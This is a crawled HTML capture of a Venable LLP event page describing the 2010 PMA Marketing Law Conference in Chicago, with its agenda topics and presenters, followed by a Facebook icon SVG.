

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference
body_size: 7667
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>PMA&#39;s 32nd Annual Marketing Law Conference | Insights | Venable LLP</title>
<meta name="title" content="PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference" />
<meta property="og:type" content="website" />
<meta property="og:title" content="PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference" />

<meta class="swiftype" name="title" data-type="string" content="PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">PMA&apos;s 32nd Annual Marketing ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">November 19, 2010</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">PMA's 32nd Annual Marketing Law Conference</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F11%2Fpmas-32nd-annual-marketing-law-conference" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=PMA&amp;apos;s 32nd Annual Marketing Law Conference | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2010/11/pmas-32nd-annual-marketing-law-conference" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Marriott Hotel</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Chicago, IL</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <P>The Promotion Marketing Association (PMA) Law conference - A state of the art conference with a complete and in-depth explanation of the things you need to know to comply with the fast changing world of promotion and advertising laws, regulations and government enforcement policies. Special attention will be devoted to new rules and developments in marketing law here and abroad, including: </P>
<UL>
<LI>Social Media <SPAN style="FONT-FAMILY: Tahoma">–</SPAN>Both Policies and User Generated Content 
<LI>Negative Options/Advance Consent/Affiliate Marketing 
<LI>Behavioral Advertising</LI></UL>
<P><A href="http://www.venable.com/melissa-l-steinman">Melissa L. Steinman</A> will present on <STRONG>Mobile Marketing</STRONG>, including legal and practical issues in killer apps, and location-based services. </P>
<P>Thomas A. Cohn will lead a roundtable discussion on: <STRONG>Bigger and Bigger Government Fines</STRONG>, providing a survey of FTC and state AG matters over the past year that ordered substantial consumer redress and/or civil penalties against advertisers/marketers charged with violating Section 5 of the FTC Act and/or other laws and regulations enforced by the FTC and the states.</P>
<P><A href="http://www.venable.com/claudia-a-lewis-eng">Claudia Lewis-Eng</A> will lead a roundtable discussion on: <STRONG>The New Food Advertising Picture</STRONG>.</P>
<P>&nbsp;</P>
<P>For registration and more information, visit <A href="http://www.pmalink.org/?law2010">PMA's website</A>.</P>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2010/11/pmas-32nd-annual-marketing-law-conference/files/mobile-marketing/fileattachment/pma_law_mobile_marketing.pdf?rev=32a3df86d495419b8d69ea263a2bd5f7&amp;hash=B7F58189348FBDAF90F71EED42833877" target="_blank">Mobile Marketing</a>
                            <a class="content__button button--filled" href="/-/media/files/events/2010/11/pmas-32nd-annual-marketing-law-conference/files/mobile-marketing-statutoryregulatory-overview/fileattachment/pma_law_mobile_marketing_regulatory_overview.pdf?rev=3864b36f362e4a36b6ceefb859dfcd45&amp;hash=5E0054BD57022F1534FA1E0A3ABE9D1E" target="_blank">Mobile Marketing Statutory/Regulatory Overview</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-products-and-services">Consumer Products and Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advertising Law News and Analysis</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-advertising-law-news-and-analysis" data-content="Advertising Law News and Analysis">Advertising Law News and Analysis</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -972
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>